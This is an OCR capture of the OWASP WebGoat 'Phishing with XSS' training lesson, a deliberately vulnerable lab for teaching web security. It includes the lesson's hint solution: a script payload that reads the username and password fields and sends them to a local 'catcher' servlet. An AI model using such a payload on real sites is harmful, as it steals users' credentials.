 Phishing with XSS - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/WebGoat/attack?Screen=21&menu=410
Go
Logout ?
Phishing with XSS
OWASP WebGoat V5.1
Hints Show Params Show Cookies Show Java Show Solution Lesson Plans
Admin Functions
General
Code Quality
Concurrency
Unvalidated Parameters
Access Control Flaws
Authentication Flaws
Session Management Flaws
Cross-Site Scripting (XSS)
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS Revisited
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request Forgery
(CSRF)
HTTPOnly Test
Cross Site Tracing (XST)
Attacks
Buffer Overflows
Injection Flaws
Improper Error Handling
Insecure Storage
Restart this Lesson
You need to create the hack() function. This function will pull the credentials from the
webpage and post them to the WebGoat catcher servlet.
Some useful code snippets:
doucument.forms[0].user.value - will access the user field
XssImage = new Image(); XssImage.src=SOME_URL = will perform a post
javascript string concatentation uses a "+"
Solution for this hint():
password<script>function hack(){ alert("Had this been a real attack... Your credentials
were just stolen. User Name = " + document.forms(0).user.value + " Password = " +
document.forms(0).pass.value); XSSImage=new Image;
XSSImage.src="http://localhost./WebGoat/catcher?
PROPERTY=yes&user="+document.forms(0).user.value + "&password=" + document.forms
(0).pass.value + "";}</script>
This lesson is an example of how a website might support a phishing attack
Below is an example of a standard search feature.
Using XSS and HTML insertion, your goal is to:
Insert html to that requests credentials
Add javascript to actually collect the credentials
Post the credentials to http://localhost./WebGoat/catcher?PROPERTY=yes...
To pass this lesson, the credentials must be posted to the catcher servlet.
WebGoat Search
Local intranet